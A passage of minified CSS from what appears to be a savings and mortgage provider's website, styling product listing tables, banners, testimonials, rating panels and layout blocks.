print{.savings-product-info__box{flex:100%}.savings-product-info__box:first-child{border-bottom:1px solid #f2f2f2;margin-bottom:30px;padding-bottom:30px}}}.savings-product-info__box-title{color:#009cdd;font-size:34px;font-weight:300;line-height:1.4}@media (max-width:767px){.savings-product-info__box-title{font-size:24px}}.savings-product-info h2{color:#004c97;font-size:24px;font-weight:600;line-height:140%;margin-top:30px}@media (max-width:767px){.savings-product-info h2{font-size:20px}}.savings-product-info__print{border-bottom:1px solid #f2f2f2;flex:100%;padding:60px 0;text-align:center}@media (max-width:767px){.savings-product-info__print{padding:40px 0}}.savings-product-footer{font-family:poppins,sans-serif;font-size:15px;line-height:1.4}.savings-product-footer--pink{color:#d60078;font-weight:700}.savings-product-footer--blue{color:#004c97;font-size:17px;font-weight:700}.savings-product-footer__bottom{align-items:flex-start;display:flex;font-size:13px;gap:40px}.savings-product-footer__bottom-left{flex:1}.savings-product-footer__bottom-right{width:70px}.branch-prod-listing__filter{background:#f2f2f2;margin:50px 0;padding:50px 80px}@media (max-width:991px){.branch-prod-listing__filter{margin:25px 0;padding:35px 30px}}.branch-prod-listing__filter-name{color:#004c97;font-size:24px;font-weight:600;margin-bottom:30px;text-align:center}.branch-prod-listing__filter-items{display:flex;gap:50px}@media (max-width:991px){.branch-prod-listing__filter-items{flex-direction:column;gap:20px}}@media (min-width:992px){.branch-prod-listing__filter-items{align-items:center}}.branch-prod-listing__filter-item{align-items:center;display:flex;flex:1;gap:10px}@media (max-width:991px){.branch-prod-listing__filter-item{align-items:flex-start;flex-direction:column}}.branch-prod-listing__filter-item--btn{flex:0.6}.branch-prod-listing__filter-item .control-label{margin-bottom:0}.branch-prod-listing__filter-item .form-control{flex:1;height:58px}.branch-prod-listing__filter .btn{height:58px}@media (min-width:992px){.branch-prod-listing__filter .btn{margin-left:auto}}@media (max-width:991px){.branch-prod-listing__filter .btn{width:100%}}.branch-prod-listing__items .branch-prod-listing__item:nth-child(n+9){display:none}.branch-prod-listing__items-none{color:#d60078;padding:0 1.875rem}.branch-prod-listing__item-inner{border:1px solid rgba(34,34,34,.1);border-top:none;color:#004c97;display:flex;flex-wrap:wrap;font-size:1.125rem;line-height:1.375rem;width:100%}.branch-prod-listing__item-inner>*{border-right:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-inner>:last-child{border-right:none}.branch-prod-listing__item-code{align-items:center;width:12%}.branch-prod-listing__item-name{align-items:center;width:48%}.branch-prod-listing__item-end,.branch-prod-listing__item-leaflet,.branch-prod-listing__item-start{align-items:center;width:20%}.branch-prod-listing__item-bands{flex-flow:row wrap;padding:0!important;width:42%}.branch-prod-listing__item-band{border-bottom:1px solid rgba(34,34,34,.1);display:flex;flex-flow:row wrap;width:100%}.branch-prod-listing__item-band:last-child{border-bottom:none}.branch-prod-listing__item-band>*{align-items:center;display:flex;flex:1;padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-band-deposit{width:24%}.branch-prod-listing__item-band-rate{border-left:1px solid rgba(34,34,34,.1);width:19%}.branch-prod-listing__item-more{align-items:center;width:14%}.branch-prod-listing__item-link{color:#d60078!important}.branch-prod-listing__item-headings{background:#d60078;color:#fff;display:flex;flex-wrap:wrap;font-size:1rem;font-weight:600;line-height:1.25rem}.branch-prod-listing__item-headings>*{border-right:1px solid hsla(0,0%,100%,.4);padding:1.875rem 1.25rem 1.875rem 1.875rem}.branch-prod-listing__item-headings>:last-child{border-right:none}.branch-prod-listing__item-headings .branch-prod-listing__item-band>*{align-items:flex-start;flex:1}.branch-prod-listing__item-headings .branch-prod-listing__item-band-rate{border-left:1px solid hsla(0,0%,100%,.4)}.branch-prod-listing__load-more{margin-top:1.875rem;text-align:center}@media (min-width:768px){.branch-prod-listing__item-mob-heading{display:none}}@media (max-width:767px){.branch-prod-listing__item-headings{display:none}.branch-prod-listing__item-mob-heading{color:rgba(34,34,34,.6);font-size:12px;font-weight:600;line-height:18px;margin-bottom:.3125rem;width:100%}.branch-prod-listing__item-mob-heading--pink{background:#d60078;border-top-left-radius:5px;border-top-right-radius:5px;color:#fff;display:flex;justify-content:center;margin-bottom:0;padding:.5rem 1.25rem}.branch-prod-listing__item{margin-bottom:1.25rem}.branch-prod-listing__item:last-child{margin-bottom:0}.branch-prod-listing__item-inner{border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding:1.25rem}.branch-prod-listing__item-inner>*{border-right:none;justify-content:center;padding:0;text-align:center}.branch-prod-listing__item-name{border-bottom:1px dashed #222;display:block;margin-bottom:15px;order:1;padding-bottom:15px;text-align:center;width:100%}.branch-prod-listing__item-code{order:2}.branch-prod-listing__item-start{border-left:1px solid rgba(34,34,34,.1);border-right:1px solid rgba(34,34,34,.1);order:3}.branch-prod-listing__item-end{order:4}.branch-prod-listing__item-leaflet{border-top:1px dashed #222;order:5}.branch-prod-listing__item-guide{border-top:1px dashed #222;order:6}.branch-prod-listing__item-code,.branch-prod-listing__item-end,.branch-prod-listing__item-start{margin-bottom:15px;padding:0 15px 15px;width:50%}.branch-prod-listing__item-leaflet{padding:15px 15px 0;width:100%}.branch-prod-listing__item-more{flex-direction:column;width:100%}.branch-prod-listing__item-more:not(:empty){border-top:1px dashed #222;margin-top:15px;padding-top:15px}}.internal-branch-sp__guide-pdf{font-size:18px;text-align:center}.internal-branch-sp__guide-pdf-title{font-size:20px;font-weight:700;margin-bottom:30px}.internal-branch-sp__guide-pdf-table{border:1px solid #000;border-collapse:collapse;width:100%}.internal-branch-sp__guide-pdf-table-left{background:#d60078;border-right:1px solid #000;color:#fff;font-weight:700;width:20%}.internal-branch-sp__guide-pdf-table tr:not(:last-child){border-bottom:1px solid #000}.internal-branch-sp__guide-pdf-table td{padding:5px 10px}.internal-branch-sp__leaflet-pdf .savings-product-box:first-child{margin-right:15px}.internal-branch-sp__leaflet-pdf .savings-product-box:last-child{margin-left:15px}.internal-branch-sp__leaflet-pdf .savings-product-info h2{margin-bottom:7px;margin-top:23px}.banner__top{align-items:center;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;position:relative;z-index:1}.banner__top .title{font-size:3.75rem;font-weight:900;line-height:4.5rem;margin-bottom:.625rem}.banner__top img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.banner__top picture{height:750px;overflow:hidden;position:relative;width:100%;z-index:1}.banner__top picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.banner__top-container{align-items:center;display:flex;height:100%;position:absolute;top:0;z-index:3}.banner__top-left{flex:1;padding-right:1.875rem}.banner__top-cont p{font-size:1.25rem}.banner__top--short .banner__top-container{height:400px!important;min-height:400px}.ktc-editable-area .banner__top picture{min-height:400px}.banner{height:auto;position:relative}.banner picture{height:100%;left:0;max-height:none!important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.banner__top{position:unset}.banner__top-container{margin-bottom:50px;margin-top:25px;min-height:500px;position:relative}@media (max-width:767px){.banner__top-container{min-height:auto}.banner.banner--short-mobile,.banner.banner--short-mobile picture{height:300px!important}.banner.banner--short-mobile .banner__top-container{margin-top:50px}}.banner.banner--short,.banner.banner--short picture{height:500px}.banner__promos{width:19.5rem}.banner__promos--mob{display:none}.banner__promo{background:#fff;border-radius:3px;color:#000;padding:2.8125rem}.banner__promo-title{color:#004c97;font-size:1.4375rem;font-weight:700;margin-bottom:.625rem}.banner__promo-content p:last-child{margin-bottom:0}.banner__promo:nth-child(2){margin-top:1.25rem}.banner__alert{background-color:#e6007e;color:#fff!important;display:block;font-size:1rem;font-weight:600;line-height:31px;padding:10px;position:relative;text-align:center;width:100%;z-index:2}@media (max-width:1300px){.banner__top-container{left:0}.banner__promo{padding:1.875rem}}@media (max-width:767px){.banner__top .title{font-size:2.25rem;line-height:2.75rem}.banner{background:#f2f2f2}.banner.banner--hasPromos{padding-bottom:1.25rem}.banner__promos{display:none;width:100%}.banner__promos--mob{display:block;margin-top:-2.5rem;position:relative;z-index:2}.banner__promo{border-radius:0}.banner__top-cont a+a{display:inline-block;margin-top:10px}.banner--no-height-restriction picture{height:100%;max-height:none;position:absolute}.banner--no-height-restriction .banner__top-container{padding:30px 20px 40px;position:relative}}@media (min-width:768px){.banner--hide-promo .banner__promo:last-child{display:none}}.multi-banner{background:#f2f2f2}.multi-banner,.multi-banner__container{position:relative}.multi-banner .slick-dots__container{bottom:50px;position:absolute;width:100%}@media (max-width:767px){.multi-banner .slick-dots__container{bottom:0;display:flex;flex-direction:column;height:58vh;justify-content:flex-end;left:0;pointer-events:none;right:0;top:0}}.multi-banner .slick-dots__container .container{align-items:center;display:grid;gap:20px;justify-content:flex-end}@media (max-width:767px){.multi-banner .slick-dots__container .container{justify-content:center}}.multi-banner .slick-dots__container .container.items-2{grid-template-areas:"a pager b";grid-template-columns:repeat(3,max-content)}.multi-banner .slick-dots__container .container.items-3{grid-template-areas:"a pager b c";grid-template-columns:repeat(4,max-content)}.multi-banner .slick-dots__container .container.items-4{grid-template-areas:"a b pager c d";grid-template-columns:repeat(5,max-content)}.multi-banner .slick-dots__container .pager-button{color:#fff}.multi-banner .slick-dots__container .pager-button:hover{cursor:pointer}.multi-banner .slick-dots__container .pager-button-1{grid-area:a;-ms-grid-column:1;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-2{grid-area:b;-ms-grid-column:3;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-3{grid-area:c;-ms-grid-column:4;-ms-grid-row:1}.multi-banner .slick-dots__container .pager-button-4{grid-area:d;-ms-grid-column:5;-ms-grid-row:1}.multi-banner .slick-dots__container .progress-pager{background-color:hsla(0,0%,100%,.3);grid-area:pager;-ms-grid-column:2;-ms-grid-row:1;height:1px;margin-left:auto;position:relative;width:70px}.multi-banner .slick-dots__container .progress-pager span{background-color:#fff;height:1px;left:0;position:absolute;top:50%;transform:translateY(-50%);transition:width .5s}.multi-banner .banner{position:relative}@media (max-width:767px){.multi-banner .banner__top-left{flex:none;width:100%}.multi-banner .banner__top-left .title{font-size:2rem;font-weight:800}.multi-banner .banner__top-container{flex-direction:column;gap:10px;justify-content:center}.multi-banner .banner__top-promo-container{bottom:30px;left:0;position:absolute}}.thinRatings{background:#004c97;color:#fff;padding:1.75rem 0}.thinRatings .container{align-items:center;display:flex;padding:0 3%}.thinRatings__left{font-size:1.5rem;line-height:2rem;margin-right:2.5rem;padding-right:2.5rem;position:relative}.thinRatings__left:after{background:#fff;content:"";height:calc(100% - 10px);opacity:.3;position:absolute;right:0;top:5px;width:2px}.thinRatings__title{font-weight:600}.thinRatings__stars{padding-right:2.5rem}.thinRatings__stars img{height:28px;min-width:230px}.thinRatings__stars-icons{padding-top:.3125rem;text-align:right}.thinRatings__stars-icons img{margin-left:.1875rem;min-width:0}.thinRatings__btn{margin-left:auto}@media (max-width:991px){.thinRatings{text-align:center}.thinRatings .container{flex-direction:column;justify-content:center}.thinRatings__left{font-size:1.25rem;line-height:1.75rem;margin-right:0;padding-right:0}.thinRatings__left:after{content:none}.thinRatings__stars{margin:1.25rem 0;padding-right:0}.thinRatings__stars-icons{padding-top:.3125rem;text-align:center}.thinRatings__stars-icons img{margin:0 .125rem}.thinRatings__btn{margin-left:0}}.latestNews{text-align:center}.latestNews .title{color:#004c97;margin-bottom:3.75rem}.latestNews .title .h-header-normal{color:#009cdd}.latestNews__items{display:flex;margin-bottom:2.8125rem;margin-left:-10px;margin-right:-10px}.latestNews .btn-tertiary{align-self:flex-start;padding-left:1.25rem}.latestNews .btn-tertiary:after,.latestNews .btn-tertiary:before{left:2px}@media (max-width:767px){.latestNews__items .slick-list{overflow:visible!important;width:80%}.latestNews__items .slick-list .slick-track{display:flex}.latestNews__items.slick-dotted.slick-slider{margin-bottom:4.375rem}.latestNews .newsListingItem.slick-slide{height:auto}}.keyPageCta>.container{display:flex}.keyPageCta .title{color:#004c97;font-size:2.25rem;font-weight:700;line-height:2.6875rem}.keyPageCta .title .h-header-normal{color:#009cdd}.keyPageCta .keyPageCta__left{align-items:flex-start;background:#fff;border-bottom-left-radius:5px;border-top-left-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:1.875rem 6.25rem 1.875rem 3.125rem;width:50%}.keyPageCta .keyPageCta__left>*{max-width:100%}.keyPageCta .keyPageCta__left-cont{margin:1.25rem 0 1.5rem}.keyPageCta .keyPageCta__right{border-bottom-right-radius:5px;border-top-right-radius:5px;overflow:hidden;width:50%}@media (max-width:991px){.keyPageCta>.container{display:block}.keyPageCta .keyPageCta__left{align-items:center;border-bottom-left-radius:0;border-top-right-radius:5px;padding:1.875rem;text-align:center;width:100%}.keyPageCta .keyPageCta__right{border-bottom-left-radius:5px;border-top-right-radius:0;width:100%}.keyPageCta .keyPageCta__right img{width:100%}}.key-task{background-color:#fff;display:flex;flex-direction:column;height:100%;justify-content:space-between}.key-task--standard{box-shadow:0 4px 10px rgba(0,0,0,.25);padding:2.5rem 1.875rem 3.125rem;text-align:center}.key-task--alternative{font-weight:300;line-height:1.5rem;padding:0 3.125rem;text-align:left}.key-task--alternative .key-task__title{color:#222;font-weight:600}.key-task--alternative .key-task___text p{margin-bottom:0}.key-task--alternative .key-task__icon{align-items:center;border-radius:5px;display:flex;height:7.5rem;justify-content:center;margin-bottom:1.5625rem;overflow:hidden;position:relative;width:7.5rem}.key-task--alternative .key-task__icon:after{content:"";height:100%;left:0;opacity:.07;position:absolute;top:0;width:100%}@media (max-width:767px){.key-task--alternative .key-task__icon{height:72px;width:72px}}.key-task--alternative .key-task__content--blue .key-task__icon,.key-task--alternative .key-task__content--blue .key-task__icon:before{color:#004c97}.key-task--alternative .key-task__content--blue .key-task__icon:after{background:#004c97}.key-task--alternative .key-task__content--cyan .key-task__icon:after{background:#009cdd}.key-task--alternative .key-task__content--purple .key-task__icon,.key-task--alternative .key-task__content--purple .key-task__icon:before{color:#592996}.key-task--alternative .key-task__content--purple .key-task__icon:after{background:#592996}.key-task--alternative .key-task__content--magenta .key-task__icon,.key-task--alternative .key-task__content--magenta .key-task__icon:before{color:#d60078}.key-task--alternative .key-task__content--magenta .key-task__icon:after{background:#d60078}.key-task__icon{color:#009cdd;display:inline-block;font-size:3.75rem;margin-bottom:.625rem}.key-task__icon:before{color:#009cdd}.key-task__text{flex:1}.key-task__title{font-size:1.5rem;line-height:2.25rem}.key-task__button{align-self:center}@media (max-width:767px){.key-task{padding:1.875rem;text-align:initial}.key-task__content{display:flex}.key-task__icon{font-size:32px;height:40px;margin-right:20px;width:40px}.key-task__button{align-self:flex-start;margin-left:60px}}.section-three-two__widget:nth-child(n+4) .key-task--alternative{margin-top:1.875rem}@media (max-width:991px){.section-three-two__widget:nth-child(n+3) .key-task--alternative{margin-top:1.875rem}}.fifty-fifty{align-items:center;display:flex;flex-flow:row wrap;margin:0 -1.25rem}.fifty-fifty>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.fifty-fifty__image{align-self:flex-start;max-width:580px}.fifty-fifty__image-inner--full-size{align-items:center;display:flex;justify-content:flex-start}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size){position:relative}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after,.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{content:"";height:30px;position:absolute}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{background-color:#edf9fa;top:-30px;width:50%}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after{background-color:#59d0de;bottom:-30px;right:30%;width:33%}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size) img{max-height:600px;width:100%}.fifty-fifty__image img{-o-object-fit:contain;object-fit:contain}.fifty-fifty__text{padding-left:5%}.fifty-fifty__content{margin-bottom:1.875rem}.fifty-fifty__content .title{color:#004c97;margin-bottom:1.25rem}.fifty-fifty__content .title .h-header-normal{color:#009cdd}.fifty-fifty--reverse{flex-flow:row-reverse wrap}.fifty-fifty--reverse .fifty-fifty__image-inner--full-size{justify-content:flex-end}.fifty-fifty--reverse .fifty-fifty__image-inner:before{right:0}.fifty-fifty--reverse .fifty-fifty__image-inner:after{background-color:#008cc6;left:30%}.fifty-fifty--reverse .fifty-fifty__text{padding-left:0;padding-right:5%}.fifty-fifty--purple .fifty-fifty__image-inner:before{background-color:#ede9f4}.fifty-fifty--purple .fifty-fifty__image-inner:after{background-color:#592996}.fifty-fifty--grey .fifty-fifty__image-inner:before{background-color:#f5f4f3}.fifty-fifty--grey .fifty-fifty__image-inner:after{background-color:#9e968d}.fifty-fifty--grey .fifty-fifty__content .title,.fifty-fifty--grey .fifty-fifty__content .title .h-header-normal{color:rgba(34,34,34,.8)}.fifty-fifty.padding--top-bot{padding-bottom:6.875rem;padding-top:6.875rem}@media (max-width:767px){.fifty-fifty.padding--top-bot{padding-bottom:3.125rem;padding-top:3.125rem}}.fifty-fifty.padding--top{padding-top:6.875rem}@media (max-width:767px){.fifty-fifty.padding--top{padding-top:3.125rem}}.fifty-fifty.padding--bot{padding-bottom:6.875rem}@media (max-width:767px){.fifty-fifty.padding--bot{padding-bottom:3.125rem}}.fifty-fifty__branch-times-title{color:#004c97;font-size:1.125rem;font-weight:700;line-height:1.75rem;margin-bottom:.625rem}.fifty-fifty__branch-time{color:#222;display:flex;flex-flow:row wrap;font-weight:500;line-height:1.5rem;margin-bottom:.1875rem}.fifty-fifty__branch-time-name{color:#004c97;font-weight:700;width:75px}.fifty-fifty__branch-time-value{width:calc(100% - 75px)}.fifty-fifty-tabbed{padding:80px 0}.fifty-fifty-tabbed__container{display:flex;flex-direction:column;gap:40px}.fifty-fifty-tabbed__tabs{background:#fff;border-radius:3px;display:grid;grid-template-columns:repeat(2,minmax(250px,1fr));margin:0 auto;padding:6px}.fifty-fifty-tabbed__tabs--grey{background:#eee}.fifty-fifty-tabbed__tab{align-items:center;color:#222;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:100%;padding:18px;text-align:center}.fifty-fifty-tabbed__tab.active{background:#d60078;border-radius:5px;color:#fff;cursor:auto}.fifty-fifty-tabbed__panel{background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.251);display:none}.fifty-fifty-tabbed__panel.active{display:flex}.fifty-fifty-tabbed__panel--reverse{flex-direction:row-reverse}.fifty-fifty-tabbed__image{min-height:600px;position:relative;width:50%}.fifty-fifty-tabbed__image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.fifty-fifty-tabbed__text{display:flex;flex-direction:column;gap:44px;justify-content:center;padding:50px 110px;width:50%}.fifty-fifty-tabbed__content{display:flex;flex-direction:column;gap:16px}.fifty-fifty-tabbed__title{color:#008cc6;font-size:40px;font-weight:400;line-height:52px}.fifty-fifty-tabbed__description{font-size:16px;font-weight:300;line-height:26px}@media (max-width:767px){.fifty-fifty__image{margin-bottom:3.125rem}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):before{height:10px;top:-10px}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size):after{bottom:-20px;height:20px}.fifty-fifty__image-inner:not(.fifty-fifty__image-inner--full-size) img{height:250px}.fifty-fifty__text{padding-left:0;padding-top:0}.fifty-fifty--reverse .fifty-fifty__text{padding-right:0}.fifty-fifty-tabbed{padding:30px 0}.fifty-fifty-tabbed__container{gap:30px}.fifty-fifty-tabbed__tabs{grid-template-columns:repeat(2,1fr);margin:0}.fifty-fifty-tabbed__tab{font-size:14px;padding:12px}.fifty-fifty-tabbed__panel{flex-direction:column-reverse}.fifty-fifty-tabbed__text{gap:30px;padding:20px 30px;width:100%}.fifty-fifty-tabbed__image{height:240px;min-height:unset;width:100%}.fifty-fifty-tabbed__title{font-size:24px;line-height:30px}.fifty-fifty-tabbed__description{font-size:14px;line-height:20px}}.fullWidthWidget--no-padding .fullWidthWidget__inner{padding:0}.fullWidthWidget__inner{padding:0 12%}.fullWidthWidget__inner .title{color:#004c97;margin-bottom:1.875rem;text-align:center}.fullWidthWidget__inner .title .h-header-normal{color:#009cdd}@media (max-width:767px){.fullWidthWidget__inner{padding:0}}.large-ratings,.large-ratings picture{overflow:hidden;position:relative}.large-ratings picture{display:flex;max-height:75vh;z-index:1}.large-ratings picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.large-ratings__title{color:#fff;margin-bottom:1.875rem;padding-right:1.875rem}.large-ratings__bg-image{-o-object-fit:cover;object-fit:cover;width:100%}.large-ratings__content{left:10%;position:absolute;top:50%;transform:translateY(-50%);width:50%;z-index:3}.large-ratings__ratings{display:flex;left:60%;margin:0 -.3125rem;max-height:1200px;position:absolute;top:50%;transform:translateY(calc(-50% + 60px));-ms-transform:translateY(-45%);z-index:3}.large-ratings__column{margin:0 .3125rem}.large-ratings__column:nth-child(2){margin-top:120px}@media (min-width:768px){.large-ratings__column:nth-child(odd) .rating:nth-child(3n+1){opacity:.75}}.large-ratings .rating{background-color:#fff;border-radius:5px;box-shadow:0 4px 25px rgba(0,0,0,.15);height:240px;margin:.625rem 0;padding:1.5625rem;width:270px}.large-ratings .rating__stars{margin-bottom:.625rem}.large-ratings .rating__title{font-weight:500;line-height:1.875rem}.large-ratings .rating__testimonial{font-size:.875rem}@media (max-width:767px){.large-ratings:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:80px;position:absolute;width:100%;z-index:3}.large-ratings picture{margin-bottom:80px;max-height:85vh}.large-ratings .title{font-size:1.75rem;margin-bottom:.9375rem;padding-right:0}.large-ratings__content{left:0;padding:0 1.25rem;top:50px;transform:none;-ms-transform:none;width:100%}.large-ratings__ratings{left:20px;top:40%;transform:none}.large-ratings .rating{height:200px;width:230px}}.details-banner{position:relative}.details-banner.has-image:after{background-color:#fff;bottom:0;content:"";height:50px;left:0;position:absolute;width:100%}.details-banner--light,.details-banner--light .details-banner__title,.details-banner--light .details-banner__title .h-header-normal{color:#fff}.details-banner__container{display:flex;flex-flow:row wrap;margin:0 -1.25rem;position:relative;z-index:1}.details-banner__container>*{flex:1 1 300px;margin-left:1.25rem;margin-right:1.25rem}.details-banner__content{margin-bottom:.625rem}.details-banner__title{color:#004c97;font-size:3.75rem;font-weight:900;line-height:4.5rem;margin-bottom:1.25rem}.details-banner__title .h-header-normal{color:#009cdd}.details-banner__text{display:flex;flex-direction:column;justify-content:center;margin-bottom:3.125rem;padding:1.25rem 0}.details-banner__text--bold p{font-weight:500}.details-banner__button{align-self:flex-start;padding-left:2.5rem;padding-right:2.5rem}.details-banner__image img{max-height:600px;-o-object-fit:cover;object-fit:cover;width:100%}.details-banner__enquiry-section{color:#004c97;font-weight:700;margin-bottom:2.5rem}.details-banner__enquiry{line-height:1.5rem}.details-banner__buttons{display:flex}.details-banner__buttons .btn-primary{border:2px solid #d60078}.details-banner__buttons .details-banner__button:first-child{margin-right:1.25rem}@media (max-width:767px){.details-banner__buttons .details-banner__button{flex:1}}.details-banner__contact-method{display:flex;font-size:1.25rem;line-height:1.875rem;margin-top:.3125rem}.details-banner__contact-method-icon{color:#004c97;font-size:18px;margin-right:12px;padding-top:4px;text-align:center;width:22px}@media (max-width:767px){.details-banner__contact-method-icon{padding-top:2px}}.details-banner__contact-method-icon:before{color:#004c97}.details-banner__contact-method-icon.i-mapPin{font-size:21px}.details-banner__contact-method-blue{width:110px}.details-banner__contact-method-cyan{color:#009cdd;font-weight:600;width:calc(100% - 144px)}.details-banner__contact-method-cyan a{color:#009cdd;font-size:1.125rem;transition:.3s}.details-banner__contact-method-cyan a:hover{color:#004c97}@media (max-width:767px){.details-banner__contact-method{font-size:1.125rem;line-height:1.5rem;margin-top:.625rem}.details-banner__contact-method-blue{width:80px}.details-banner__contact-method-cyan{width:calc(100% - 114px)}.details-banner__contact-method-cyan a{font-size:.9375rem;word-break:break-word}}.details-banner__enquiry-section--branch .details-banner__contact-method{font-size:1.125rem;line-height:1.75rem}@media (max-width:991px){.details-banner.has-image:after{height:150px}.details-banner__text{margin-bottom:0;padding:2.5rem 0}.details-banner__title{font-size:2.5rem;font-weight:800;line-height:3.25rem}}.related-page{background-color:#fff;border-top:10px solid #ea7fbb;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;justify-content:space-between;padding:1.875rem;text-align:left}.related-page__title{color:#004c97}.related-page__button{align-self:flex-start;padding-left:1.25rem}.related-page__button:after,.related-page__button:before{left:2px}.large-promo{position:relative}.large-promo picture{display:flex;max-height:75vh;overflow:hidden;position:relative;z-index:1}.large-promo picture:after{background:linear-gradient(90deg,#000 -.03%,transparent 132.62%);bottom:0;content:"";left:0;mix-blend-mode:multiply;opacity:.25;position:absolute;right:0;top:0;z-index:2}.large-promo__bg-image{-o-object-fit:cover;object-fit:cover;width:100%}.large-promo__container{align-items:center;display:flex;height:100%;left:calc(50% - 570px);position:absolute;top:0;z-index:3}.large-promo__title{color:#004c97}.large-promo__card{background-color:#fff;border-radius:8px;padding:3.125rem;width:50%}.large-promo__content{margin-bottom:1.875rem}@media (max-width:1300px){.large-promo__container{left:0}}@media (max-width:991px){.large-promo__card{padding:2.5rem 1.875rem;width:100%}.large-promo__content{margin-bottom:.625rem}}.testimonials{text-align:center}.testimonials__title{color:#004c97}.testimonials__items{display:flex;flex-flow:row wrap;margin:-.625rem;padding:1.25rem 0}.testimonials a{margin-top:2rem}.testimonial-item{background-color:#fff;box-shadow:0 4px 10px rgba(0,0,0,.25);display:flex;flex:1 1 320px;flex-direction:column;font-size:1.125rem;justify-content:space-between;margin:.625rem;padding:2.5rem;text-align:left}.testimonial-item__quote-marks{display:block;margin-bottom:1.25rem;width:40px}.testimonial-item__quote{color:#004c97;margin-bottom:1.25rem}.testimonial-item__quote strong{font-weight:700}.testimonial-item__name{font-size:1.125rem;margin-bottom:.3125rem}.testimonial-item__title{font-size:1.125rem;font-weight:300}@media (max-width:767px){.testimonial-item{padding:1.875rem}.testimonial-item__quote{display:flex}.testimonial-item__quote-marks{align-self:flex-start;margin-bottom:0;margin-right:1.25rem}.testimonial-item__source{margin-left:3.75rem}}.savings-prod-listing__item-head{color:#fff;display:flex;font-size:1.25rem;font-weight:600;line-height:1.625rem;padding:0 2.5rem .625rem}.savings-prod-listing__item-head-name{width:27%}.savings-prod-listing__item-head-category,.savings-prod-listing__item-head-rate,.savings-prod-listing__item-head-summary{width:19%}.savings-prod-listing__item{background:#fff;border-radius:5px;box-shadow:0 0 20px rgba(34,34,34,.1);display:flex;flex-wrap:wrap;margin-bottom:.75rem;padding:1.25rem 2.5rem}.savings-prod-listing__item:last-child{margin-bottom:0}.savings-prod-listing__item-name{color:#004c97;font-size:1.5rem;font-weight:700;line-height:1.875rem;padding-right:30px;width:27%}.savings-prod-listing__item-rate{color:#009cdd;font-size:2.25rem;line-height:2.25rem;padding-right:30px;width:19%}.savings-prod-listing__item-rate span{color:rgba(34,34,34,.6);display:block;font-size:.625rem;font-weight:500;line-height:.9375rem}.savings-prod-listing__item-category{color:#009cdd;font-size:2.25rem;line-height:2.25rem;padding-right:70px;width:19%}.savings-prod-listing__item-category span{background-color:rgba(0,76,151,.102);border-radius:5px;color:#005a9b;display:block;font-size:14px;font-weight:600;line-height:21px;padding:8px;text-align:center}.savings-prod-listing__item-summary{padding-right:30px;width:19%}.savings-prod-listing__item-summary ul{list-style-type:none;margin:0;padding:0}.savings-prod-listing__item-summary ul li{color:rgba(34,34,34,.8);font-size:.875rem;line-height:1.3125rem;margin-bottom:.125rem;padding-left:1.6875rem;position:relative}.savings-prod-listing__item-summary ul li:before{background:#e5edf4;border-radius:3px;content:"";height:1rem;left:0;position:absolute;top:.125rem;width:1rem}.savings-prod-listing__item-summary ul li:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d60078;content:"\e919";font-family:icomoon!important;font-size:.5625rem;font-style:normal;font-variant:normal;font-weight:400;left:0;left:.125rem;line-height:1;position:absolute;text-transform:none;top:0;top:.375rem}.savings-prod-listing__item-lnk{align-items:center;display:flex;margin-left:auto}@media (min-width:992px){.savings-prod-listing__item-heading{display:none}}@media (max-width:991px){.savings-prod-listing__item-head{display:none}.savings-prod-listing__item{padding:1.25rem}.savings-prod-listing__item-heading{color:rgba(34,34,34,.6);display:block;font-size:12px;font-weight:600;line-height:18px;margin-bottom:2px}.savings-prod-listing__item-name{color:#004c97;padding-right:10px;width:50%}.savings-prod-listing__item-rate{padding-left:10px;padding-right:0;text-align:left;width:50%}.savings-prod-listing__item-category{margin-top:10px;padding-right:0;text-align:left;width:50%}.savings-prod-listing__item-summary{border-top:1px dashed #222;margin-top:1.25rem;padding:.9375rem 0 1.25rem;width:100%}.savings-prod-listing__item-lnk{margin-left:0}.savings-prod-listing__item-lnk a{width:100%}}@media (max-width:767px){.savings-prod-listing__item-head{font-size:.875rem;line-height:1.25rem}.savings-prod-listing__item .savings-prod-listing__item-name{font-size:1.125rem;line-height:1.5rem}}.mortgage-prod-listing .title{color:#004c97;margin-bottom:3.125rem}.mortgage-prod-listing .title .h-header-normal{color:#009cdd}.mortgage-prod-listing__item{align-items:center;color:rgba(34,34,34,.6);display:flex;flex-flow:row wrap;font-size:16px;font-weight:600;line-height:1.75rem;padding:.625rem 0 .625rem 